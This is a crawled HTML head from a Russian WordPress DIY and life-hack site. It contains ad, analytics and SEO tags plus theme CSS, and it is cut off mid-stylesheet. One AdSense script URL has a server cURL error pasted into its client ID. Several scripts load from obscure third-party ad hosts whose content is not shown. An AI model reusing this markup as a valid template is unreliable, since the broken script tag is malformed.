

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://techmagia.ru/
body_size: 30398
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-cURL Error: Could not resolve host: agriflor.online"
crossorigin="anonymous"></script>

	<script data-ad-client="ca-pub-9285410541051542" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<meta name="yandex-verification" content="a3c8042612549db5" />
	<meta name="rp6d7efb1b0f3f4110863e7ec03d439990" content="eb94115d34ea89f51942c6c2455d9d9f" />

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0KLVEH6BSE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0KLVEH6BSE');
</script>
	<script data-ad-client="ca-pub-4784705706293533" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://techmagia.ru/xmlrpc.php"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ТехМагия - Лайфхаки, схемы и поделки своими руками</title>
	<meta name="description" content="Лайфхаки, схемы и поделки своими руками" />
	<link rel="canonical" href="https://techmagia.ru/" />
	<link rel="next" href="https://techmagia.ru/page/2/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="ТехМагия - Лайфхаки, схемы и поделки своими руками" />
	<meta property="og:description" content="Лайфхаки, схемы и поделки своими руками" />
	<meta property="og:url" content="https://techmagia.ru/" />
	<meta property="og:site_name" content="ТехМагия" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://techmagia.ru/#website","url":"https://techmagia.ru/","name":"\u0422\u0435\u0445\u041c\u0430\u0433\u0438\u044f","description":"\u041b\u0430\u0439\u0444\u0445\u0430\u043a\u0438, \u0441\u0445\u0435\u043c\u044b \u0438 \u043f\u043e\u0434\u0435\u043b\u043a\u0438 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://techmagia.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"CollectionPage","@id":"https://techmagia.ru/#webpage","url":"https://techmagia.ru/","name":"\u0422\u0435\u0445\u041c\u0430\u0433\u0438\u044f - \u041b\u0430\u0439\u0444\u0445\u0430\u043a\u0438, \u0441\u0445\u0435\u043c\u044b \u0438 \u043f\u043e\u0434\u0435\u043b\u043a\u0438 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438","isPartOf":{"@id":"https://techmagia.ru/#website"},"description":"\u041b\u0430\u0439\u0444\u0445\u0430\u043a\u0438, \u0441\u0445\u0435\u043c\u044b \u0438 \u043f\u043e\u0434\u0435\u043b\u043a\u0438 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438","breadcrumb":{"@id":"https://techmagia.ru/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://techmagia.ru/"]}]},{"@type":"BreadcrumbList","@id":"https://techmagia.ru/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="ТехМагия &raquo; Лента" href="https://techmagia.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="ТехМагия &raquo; Лента комментариев" href="https://techmagia.ru/comments/feed/" />
<link rel='stylesheet' id='simple-sitemap-css-css' href='https://techmagia.ru/wp-content/plugins/simple-sitemap/lib/assets/css/simple-sitemap.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://techmagia.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbspoiler-css' href='https://techmagia.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-bar-css-css' href='https://techmagia.ru/wp-content/plugins/cookie-bar/css/cookie-bar.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://techmagia.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://techmagia.ru/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://techmagia.ru/wp-content/plugins/wp-polls/polls-css.css?ver=2.75.6' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://techmagia.ru/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='colormag_google_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://techmagia.ru/wp-content/themes/colormag/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://techmagia.ru/wp-content/themes/colormag/fontawesome/css/font-awesome.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://techmagia.ru/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-featherlight-css' href='https://techmagia.ru/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<script type='text/javascript' src='https://techmagia.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='bbspoiler-js-extra'>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=6.1.9' id='bbspoiler-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/cookie-bar/js/cookie-bar.js?ver=1768983493' id='cookie-bar-js-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/colormag-custom.js?ver=6.1.9' id='colormag-custom-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/html5shiv.min.js?ver=6.1.9' id='html5-js'></script>
<![endif]-->
		<style>
			.pseudo-link{cursor: pointer;text-decoration: underline;color: #1f60d6;}.pseudo-link:hover{text-decoration: none;}		</style>
				<style>
			.pseudo-author-link{cursor: pointer;text-decoration: underline;color: #1f60d6;}.pseudo-author-link:hover{text-decoration: none;}		</style>
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4784705706293533"
crossorigin="anonymous"></script>

<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="//www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
<meta name="verify-admitad" content="68dfecd8e1" />
<meta name="google-site-verification" content="ZedWwfZxvzyI_L02omsrYTrXULP6JBSMii4xE7gfzD0" />
<meta name="google-site-verification" content="ZedWwfZxvzyI_L02omsrYTrXULP6JBSMii4xE7gfzD0" />
<script charset="utf-8" async src="https://rbtwo.bid/pjs/A3tmbVMtv.js"></script>
<meta name="verify-admitad" content="e23c180ec1" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9285410541051542"
     crossorigin="anonymous"></script><style type="text/css">div#toc_container {width: 100%;}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" sizes="32x32" />
<link rel="icon" href="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" />
<meta name="msapplication-TileImage" content="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" />
<!-- ТехМагия Internal Styles -->        <style type="text/css"> .colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],
		#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle{background-color:#ffdb3d}
		#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,
		#masthead.colormag-header-clean .social-links li:hover i.fa,
		#masthead.colormag-header-classic .social-links li:hover i.fa,
		#masthead.colormag-header-clean .breaking-news .newsticker a:hover,
		#masthead.colormag-header-classic .breaking-news .newsticker a:hover,
		#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,
		#masthead.colormag-header-classic #site-navigation .random-post a:hover .fa-random,
		#masthead .main-small-navigation li:hover > .sub-toggle i,
		.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa  {color:#ffdb3d}
		.fa.search-top:hover,
		#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,
		.main-navigation ul li.focus > a,
        #masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a {background-color:#ffdb3d}
		#site-navigation{border-top:4px solid #ffdb3d}
		.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,
		.main-navigation ul li ul li:hover>a,
		.main-navigation ul li.current-menu-ancestor>a,
		.main-navigation ul li.current-menu-item ul li a:hover,
		.main-navigation ul li.current-menu-item>a,
		.main-navigation ul li.current_page_ancestor>a,
		.main-navigation ul li.current_page_item>a,
		.main-navigation ul li:hover>a,
		.main-small-navigation li a:hover,
		.site-header .menu-toggle:hover,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,
		#masthead .main-small-navigation li:hover > a,
		#masthead .main-small-navigation li.current-page-ancestor > a,
		#masthead .main-small-navigation li.current-menu-ancestor > a,
		#masthead .main-small-navigation li.current-page-item > a,
		#masthead .main-small-navigation li.current-menu-item > a{background-color:#ffdb3d}
		.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item>a {background:#ffdb3d}
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,
		#masthead.colormag-header-classic #site-navigation .menu-toggle,
		#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,
		#masthead.colormag-header-classic .main-navigation ul > li:hover > a, 
        #masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a, 
        #masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,
        #masthead.colormag-header-classic .main-navigation ul li.focus > a{ border-color:#ffdb3d}
		.promo-button-area a:hover{border:2px solid #ffdb3d;background-color:#ffdb3d}
		#content .wp-pagenavi .current,
		#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span{ background-color:#ffdb3d}
		.pagination a span:hover{color:#ffdb3d;border-color:#ffdb3d}
		#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,
		#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover{color:#ffdb3d}
		.comments-area .comment-author-link span{background-color:#ffdb3d}
		.comment .comment-reply-link:hover,.nav-next a,.nav-previous a{color:#ffdb3d}
		#secondary .widget-title{border-bottom:2px solid #ffdb3d}
		#secondary .widget-title span{background-color:#ffdb3d}
		.footer-widgets-area .widget-title{border-bottom:2px solid #ffdb3d}
		.footer-widgets-area .widget-title span,
		.colormag-footer--classic .footer-widgets-area .widget-title span::before{background-color:#ffdb3d}
		.footer-widgets-area a:hover{color:#ffdb3d}
		.advertisement_above_footer .widget-title{ border-bottom:2px solid #ffdb3d}
		.advertisement_above_footer .widget-title span{background-color:#ffdb3d}
		a#scroll-up i{color:#ffdb3d}
		.page-header .page-title{border-bottom:2px solid #ffdb3d}
		#content .post .article-content .above-entry-meta .cat-links a,
		.page-header .page-title span{ background-color:#ffdb3d}
		#content .post .article-content .entry-title a:hover,
		.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,
		.post .entry-title a:hover,.search .entry-title a:hover{color:#ffdb3d}
		.entry-meta .post-format i{background-color:#ffdb3d}
		.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,
		.entry-meta .tag-links a:hover,.single #content .tags a:hover{color:#ffdb3d}.more-link,
		.no-post-thumbnail{background-color:#ffdb3d}
		.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,
		.post.post-box .entry-title a:hover{color:#ffdb3d}
		.widget_featured_slider .slide-content .above-entry-meta .cat-links a{background-color:#ffdb3d}
		.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,
		.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,
		.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,
		.widget_featured_slider .slide-content .entry-title a:hover{color:#ffdb3d}
		.widget_highlighted_posts .article-content .above-entry-meta .cat-links a {background-color:#ffdb3d}
		.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,
		.widget_highlighted_posts .article-content .entry-title a:hover{color:#ffdb3d}
		.widget_featured_posts .article-content .above-entry-meta .cat-links a{background-color:#ffdb3d}
		.widget_featured_posts .article-content .entry-title a:hover{color:#ffdb3d}
		.widget_featured_posts .widget-title{border-bottom:2px solid #ffdb3d}
		.widget_featured_posts .widget-title span{background-color:#ffdb3d}
		.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#ffdb3d}
		@media (max-width: 768px) {.better-responsive-menu .sub-toggle{background-color:#e1bd1f}}</style>
				<style type="text/css" id="wp-custom-css">
			blockquote {
    padding: 20px 30px 20px 30px;
    margin-bottom: 18px;
    background-color: #ffffbd;
    color: #111;
    border-radius: 5px;
	font-size: 15px;
}

.wp-polls .Buttons {
    border: 1px solid #c8c8c8;
    background-color: #ffdb2d;
}

#site-title a {
    color: #b52052;
    font-size: 46px;
    font-weight: 800;
    text-transform: uppercase;
	font-family: Courier New, Arial;
}

a {
    color: #0000CD;
    text-decoration: none;
}

a hoover {
    color: #0000CD;
    text-decoration: underline;
}

#site-navigation {
    border-top: 0px solid #006e40;
}

.above-entry-meta {

}

p:first-letter{
	font-weight:bold;
}

.menu-bok-container a{
    color: #000;
    text-decoration: none;
}


.cat-links {

}




		</style>
		<!--noptimize--><script data-noptimize="">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/techmagia.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
